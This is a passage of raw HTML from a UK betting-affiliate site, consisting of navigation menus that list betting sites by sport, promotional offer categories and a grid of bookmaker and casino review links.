	<li id="menu-item-767" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-767"><a class="main_submenu_item"  href="#">By Sport</a><ul class="sub_submenu"><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-union-betting-sites/" class="main_submenu_item"><span>Best rugby union betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-starcraft-2-betting-sites/" class="main_submenu_item"><span>Best Starcraft 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-counter-strike-betting-sites/" class="main_submenu_item"><span>Best Counter strike betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-arena-of-valor-betting-sites/" class="main_submenu_item"><span>Best Arena of valor betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mls-betting-sites/" class="main_submenu_item"><span>Best MLS betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-hearthstone-betting-sites/" class="main_submenu_item"><span>Best Hearthstone betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-badminton-betting-sites/" class="main_submenu_item"><span>Best badminton betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-motogp-betting-sites/" class="main_submenu_item"><span>Best MOTOGP betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-wow-betting-sites/" class="main_submenu_item"><span>Best WOW betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rocket-league-betting-sites/" class="main_submenu_item"><span>Best Rocket league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-grand-national-betting-sites/" class="main_submenu_item"><span>Best Grand national betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nascar-betting-sites/" class="main_submenu_item"><span>Best Nascar betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bundesliga-betting-sites/" class="main_submenu_item"><span>Best Bundesliga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-cycling-betting-sites/" class="main_submenu_item"><span>Best cycling betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-handball-betting-sites/" class="main_submenu_item"><span>Best handball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-serie-a-betting-sites/" class="main_submenu_item"><span>Best Serie A betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-call-of-duty-betting-sites/" class="main_submenu_item"><span>Best Call of duty betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-valorant-betting-sites/" class="main_submenu_item"><span>Best Valorant betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-fortnite-betting-sites/" class="main_submenu_item"><span>Best Fortnite betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-championship-betting-sites/" class="main_submenu_item"><span>Best Championship betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-europa-league-betting-sites/" class="main_submenu_item"><span>Best Europa league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-la-liga-betting-sites/" class="main_submenu_item"><span>Best La liga betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-klarna-betting-sites/" class="main_submenu_item"><span>Best Klarna betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ice-hockey-betting-sites/" class="main_submenu_item"><span>Best ice hockey betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-pubg-betting-sites/" class="main_submenu_item"><span>Best PUBG betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-rugby-league-betting-sites/" class="main_submenu_item"><span>Best rugby league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-f1-betting-sites/" class="main_submenu_item"><span>Best F1 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mma-betting-sites/" class="main_submenu_item"><span>Best MMA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-mlb-betting-sites/" class="main_submenu_item"><span>Best MLB betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-volleyball-betting-sites/" class="main_submenu_item"><span>Best volleyball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nhl-betting-sites/" class="main_submenu_item"><span>Best NHL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-baseball-betting-sites/" class="main_submenu_item"><span>Best baseball betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-premier-league-betting-sites/" class="main_submenu_item"><span>Best Premier league betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nba-betting-sites/" class="main_submenu_item"><span>Best NBA betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-league-of-legends-betting-sites/" class="main_submenu_item"><span>Best League of legends betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-nfl-betting-sites/" class="main_submenu_item"><span>Best NFL betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boxing-betting-sites/" class="main_submenu_item"><span>Best boxing betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-political-betting-sites/" class="main_submenu_item"><span>Best political betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-dota-2-betting-sites/" class="main_submenu_item"><span>Best Dota 2 betting sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-bingo-sites/" class="main_submenu_item"><span>Best bingo sites</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-overwatch-betting-sites/" class="main_submenu_item"><span>Overwatch</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-5-pound-deposit-betting-sites/" class="main_submenu_item"><span>5 pound</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-virtual-betting-sites/" class="main_submenu_item"><span>Virtual betting </span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-boku-betting-sites/" class="main_submenu_item"><span>Boku</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-ufc-betting-sites/" class="main_submenu_item"><span>UFC</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/best-csgo-betting-sites/" class="main_submenu_item"><span>CS:GO</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/esports-betting/" class="main_submenu_item"><span>E-Sports</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/basketball-betting/" class="main_submenu_item"><span>Basketball</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/greyhounds-betting/" class="main_submenu_item"><span>Greyhounds</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/tennis-betting/" class="main_submenu_item"><span>Tennis</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/golf-betting/" class="main_submenu_item"><span>Golf</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/darts-betting/" class="main_submenu_item"><span>Darts</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/snooker-betting/" class="main_submenu_item"><span>Snooker</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/rugby-betting/" class="main_submenu_item"><span>Rugby</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/cricket-betting/" class="main_submenu_item"><span>Cricket</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/football-betting/" class="main_submenu_item"><span>Football</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-sports_page menu-item-389"><a href="https://www.bookmakeradvisor.com/uk/horse-racing-betting/" class="main_submenu_item"><span>Horse Racing</span></a></li></ul></li>
	<li id="menu-item-768" class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-768"><a class="main_submenu_item"  href="#">Best Bookmakers</a>
<ul class="sub_submenu">
		<li id="menu-item-3336" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3336"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers/">Best Uk Bookmakers</a></li>
		<li id="menu-item-4861" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4861"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/free-bets/">Free Bets</a></li>
		<li id="menu-item-3337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3337"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-with-cashout/">Cash Out Betting</a></li>
		<li id="menu-item-3339" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3339"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-odds/">Best Odds</a></li>
		<li id="menu-item-3342" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3342"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/new-bookmakers/">New Bookmakers</a></li>
		<li id="menu-item-3343" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3343"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/bookmakers-best-player-reviews/">Best Player Reviews</a></li>
		<li id="menu-item-4862" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4862"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/best-uk-bookmakers-live-betting/">In-Play Betting</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-770" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent has_submenu menu-item-770"><a class="main_menu_item"  href="#">Offers</a>
<ul class="submenu">
	<li id="menu-item-4779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4779"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/deposit-bonus/">No Deposit Offers</a></li>
	<li id="menu-item-3308" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3308"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/reload-bonus/">Reload Offers</a></li>
	<li id="menu-item-3312" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3312"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/enhanced-odds-promo/">Enhanced Odds</a></li>
	<li id="menu-item-3310" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3310"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/acca-insurance/">Acca insurance</a></li>
	<li id="menu-item-3311" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3311"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/accumulator-boosts/">Accumulator Betting</a></li>
	<li id="menu-item-3307" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3307"><a class="main_submenu_item"  href="https://www.bookmakeradvisor.com/uk/money-back-promotions/">Money Back Offers</a></li>
</ul>
</li>
</ul></nav>		
	</div>
</div>            <div id="header_mobile_main_menu" class="header_mobile_main_menu">
	<div class="container">
		<form class="header_mobile_search_block pos-r flex" method="POST">
			<button class="header_mobile_search_submit"><img src="https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/search_icon_gray.svg" alt=""></button>
			<input type="text" class="header_mobile_search" name="s" placeholder="Search" autocomplete="off">
			
			
<div class='header_lang_block  lang_mobile'>
    <a href='#' class='header_lang_button'>
                <img class="header_flag_icon" width="20" height="20"
             src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2019/01/14071245/flag_ico_en.svg"
             alt="">
        <i class="header_dropdown_arrow_icon fa fa-angle-down"></i>
    </a>

    <div class="header_lang_menu lang_menu_mobile">
                    <ul>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/06/27104422/usa-flag-1-e1687861355587.png"
                                 alt="EN" loading='lazy'><span>EN</span>
                        </a>
                    </li>
                                    <li>
                        <a href="https://www.bookmakeradvisor.com/ca/promotions/william-hill-121-cristiano-ronaldo-to-score-real-madrid-to-win-both-teams-to-score/">
                            <img src="https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/2022/07/22085049/Flag-of-Canada-e1687862900263.png"
                                 alt="CA" loading='lazy'><span>CA</span>
                        </a>
                    </li>
                            </ul>
            </div>
</div>
<style>
    .header_lang_block {
        display: none;
    }
</style>
<script>
    document.addEventListener("DOMContentLoaded", (event) => {
        let elems = document.getElementsByClassName('header_lang_block');
        for ( let i = 0; i < elems.length; i++ ) elems[i].style.display = 'block';
    });
</script>
		</form>
		
						<style>
					#menu-item-750:hover .main_menu_item,
					#menu-item-750 .sub_submenu li .main_submenu_item:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.active,
					#menu-item-750 li.has_submenu:hover > .main_submenu_item:after {
						color: #ac79ff;
					}

            		#menu-item-750 .grid_submenu,
            		#menu-item-750 .submenu,
            		#menu-item-750 .sub_submenu {
				        border-top: 3px solid #ac79ff;
				    }

					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-750 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-750.active {
							border-left: 3px solid #ac79ff;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-750.active .main_menu_item {
							color: #ac79ff;
						}
				    }
				</style>
							<style>
					#menu-item-751:hover .main_menu_item,
					#menu-item-751 .sub_submenu li .main_submenu_item:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.active,
					#menu-item-751 li.has_submenu:hover > .main_submenu_item:after {
						color: #fff751;
					}

            		#menu-item-751 .grid_submenu,
            		#menu-item-751 .submenu,
            		#menu-item-751 .sub_submenu {
				        border-top: 3px solid #fff751;
				    }

					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-751 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-751.active {
							border-left: 3px solid #fff751;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-751.active .main_menu_item {
							color: #fff751;
						}
				    }
				</style>
							<style>
					#menu-item-770:hover .main_menu_item,
					#menu-item-770 .sub_submenu li .main_submenu_item:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.active,
					#menu-item-770 li.has_submenu:hover > .main_submenu_item:after {
						color: #38ae79;
					}

            		#menu-item-770 .grid_submenu,
            		#menu-item-770 .submenu,
            		#menu-item-770 .sub_submenu {
				        border-top: 3px solid #38ae79;
				    }

					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color:hover,
					#menu-item-770 .sub_submenu li .main_submenu_item.no_hover_color.active {
				        color: #fff;
				    }

				    @media (max-width: 1006px) {
				    	.header_mobile_main_menu .navigation > ul > .menu-item-770.active {
							border-left: 3px solid #38ae79;
				      	}
						.header_mobile_main_menu .navigation > ul > .menu-item-770.active .main_menu_item {
							color: #38ae79;
						}
				    }
				</style>
			<nav class="navigation flex"><ul id="menu-main-menu-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom has_submenu menu-item-749"><a class="main_menu_item"  href="https://www.bookmakeradvisor.com/uk/review/">Reviews</a><div class="grid_submenu"><ul><li><a href="https://www.bookmakeradvisor.com/uk/review/spinzwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28142404/Icon-26.png' alt="Spinzwin Review" loading="lazy"><span>Spinzwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/britain-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28141749/Icon-25.png' alt="Britain bet Review" loading="lazy"><span>Britain bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rivalry/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28140758/Icon-24.png' alt="Rivalry Review" loading="lazy"><span>Rivalry</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dragonbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/28135551/Icon-23.png' alt="Dragonbet Review" loading="lazy"><span>Dragonbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/highbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27155234/Icon-22.png' alt="Highbet Review" loading="lazy"><span>Highbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/livebet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154703/Icon-21.png' alt="Livebet Review" loading="lazy"><span>Livebet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/vickers/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27154031/Icon-20.png' alt="Vickers Review" loading="lazy"><span>Vickers</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/geoff-banks/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27153156/Icon-19.png' alt="Geoff banks Review" loading="lazy"><span>Geoff banks</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jeffbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/27152033/Icon-18.png' alt="Jeffbet Review" loading="lazy"><span>Jeffbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/copybet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/26125820/Icon-17.png' alt="Copybet Review" loading="lazy"><span>Copybet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/midnite-betting/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161931/Icon-16.png' alt="Midnite betting Review" loading="lazy"><span>Midnite betting</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fanteam/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25161144/Icon-15.png' alt="Fanteam Review" loading="lazy"><span>Fanteam</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betstorm/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/25155839/Icon-14.png' alt="Betstorm Review" loading="lazy"><span>Betstorm</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dazn-bet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/20162651/Icon-13.png' alt="Dazn bet Review" loading="lazy"><span>Dazn bet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/talksportbet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19164300/Icon-12.png' alt="Talksportbet Review" loading="lazy"><span>Talksportbet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/draftkings/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19163238/Icon-11.png' alt="Draftkings Review" loading="lazy"><span>Draftkings</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betgoodwin/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/19161600/Icon-10.png' alt="Betgoodwin Review" loading="lazy"><span>Betgoodwin</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/fafabet/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150914/Icon-9.png' alt="Fafabet Review" loading="lazy"><span>Fafabet</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/yeti-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/18150101/Icon-8.png' alt="Yeti Casino Review" loading="lazy"><span>Yeti Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bettarget/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12155840/Icon-7.png' alt="BetTarget Review" loading="lazy"><span>BetTarget</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet9ja/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143917/Icon-6.png' alt="Bet9ja Review" loading="lazy"><span>Bet9ja</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/pinnacle/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/12143140/Icon-5.png' alt="Pinnacle Review" loading="lazy"><span>Pinnacle</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/w88/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/07121555/Icon-4.png' alt="W88 Review" loading="lazy"><span>W88</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/rhino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06152523/Icon-2.png' alt="Rhino Review" loading="lazy"><span>Rhino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/genting-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06151519/Icon-1.png' alt="Genting Casino Review" loading="lazy"><span>Genting Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/heyspin-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/09/06150855/Icon.png' alt="Heyspin Casino Review" loading="lazy"><span>Heyspin Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/stake/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29151214/Icon-3.png' alt="Stake Review" loading="lazy"><span>Stake</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/blaze/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/29150550/Icon.png' alt="Blaze Review" loading="lazy"><span>Blaze</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bet365-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2024/01/04111339/Icon-50-1.png' alt="Bet365 Casino Review" loading="lazy"><span>Bet365 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/spin247-casino/" class="grid_menu_item flex"><img src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163749/Icon-49.png' alt="Spin247 Casino Review" loading="lazy"><span>Spin247 Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/guts-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11163147/Icon-48.png' alt='Guts Casino'><span>Guts Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/raging-bull-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11162514/Icon-47.png' alt='Raging Bull Casino'><span>Raging Bull Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/betsafe-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11161753/Icon-44.png' alt='Betsafe Casino'><span>Betsafe Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/bob-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11153943/Icon-43.png' alt='Bob Casino'><span>Bob Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/dunder-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11150012/Icon-42.png' alt='Dunder Casino'><span>Dunder Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/royal-panda-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144956/Icon-41.png' alt='Royal Panda Casino'><span>Royal Panda Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/jet-casino/" class="grid_menu_item flex"><img class='lazy' src='https://www.bookmakeradvisor.com/uk/wp-content/themes/bookmakeradvisor/img/default-ba.svg' data-src='https://cdn.bookmakeradvisor.com/uk/wp-content/uploads/sites/2/2023/08/11144337/Icon-40-1.png' alt='Jet Casino'><span>Jet Casino</span></a></li><li><a href="https://www.bookmakeradvisor.com/uk/review/tonybet-casino/" class="grid_menu_item flex"><img class='lazy' 